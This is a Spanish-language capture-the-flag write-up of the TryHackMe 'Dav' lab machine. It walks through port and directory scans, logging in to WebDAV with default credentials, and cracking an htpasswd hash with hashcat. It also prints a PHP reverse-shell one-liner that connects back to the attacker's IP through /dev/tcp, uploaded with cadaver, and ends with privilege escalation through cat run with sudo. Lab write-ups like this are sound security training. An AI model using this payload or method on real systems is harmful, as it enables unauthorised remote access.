Dav es una maquina de TryHackMe originalmente para Bsides Guatemala, encontramos credenciales encriptadas en la pagina web las cuales utilizamos para obtener una shell inversa utilizando Cadaver. Para realizar la lectura de la flag root.txt utilizamos Cat con Sudo.
Room
| Titulo |
Dav  |
| Descripción |
boot2root machine for FIT and bsides guatemala CTF |
| Puntos |
60 |
| Dificultad |
Facil |
| Maker |
stuxnet  |
MASSCAN & NMAP
Escaneo de puertos udp/tcp y sus servicios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
root@kali:~/trymehack/dav# masscan -p1-65535,U:1-65535 10.10.142.11 --rate=1000 -e tun0
Starting masscan 1.0.4 (http://bit.ly/14GZzcT) at 2019-09-03 07:41:09 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 10.10.142.11
# Nmap 7.70 scan initiated Tue Sep 3 03:45:18 2019 as: nmap -sC -sV -o nmap.scan 10.10.142.11
Nmap scan report for 10.10.142.11
Host is up (0.26s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Sep 3 03:46:50 2019 -- 1 IP address (1 host up) scanned in 92.13 seconds
|
WHATWEB

HTTP
Pagina web en el puerto 80.
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
root@kali:~/trymehack/dav# gobuster dir -u 10.10.142.11 -w /usr/share/wordlists/dirb/common.txt -n -x php,html,txt -t 15
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.142.11
[+] Threads: 15
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,html,txt
[+] No status: true
[+] Timeout: 10s
===============================================================
2019/09/03 03:49:48 Starting gobuster
===============================================================
/index.html
/index.html
/server-status
/webdav
===============================================================
2019/09/03 03:53:38 Finished
===============================================================
|
WEBDAV
Visitamos /webdav e ingresamos las credenciales por default.
1
2
|
Username: wampp
Password: xampp
|


Encontramos un archivo con usuario y contraseña.
1
2
|
#passwd.dav
wampp:$apr1$Wm2VTkFK$PVNRQv7kzqXQIHe14qKA91
|
Utilizamos hashcat para crackear la contraseña junto con el diccionario rockyou.
1
|
hashcat64.bin -m 1600 -o pass.txt dav_hash.txt rockyou.txt --force
|
SHELL - CADAVER
Utilizamos cadaver para poder subir una shell inversa, con las credenciales por default.
1
2
|
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'");
|


Visitamos nuestra shell.php logrando ejecutar nuestra shell inversa y obtener acceso con el usuario www-data.

USER FLAG
Vemos nuestra flag user.txt en la carpeta principal de Merlin.
PRIVILEGE ESCALATION

Hacemos una enumeracion rapida con el comando sudo -l -l, y vemos que podemos ejecutar cat con sudo. Utilizamos cat para obtener nuestra flag root.txt.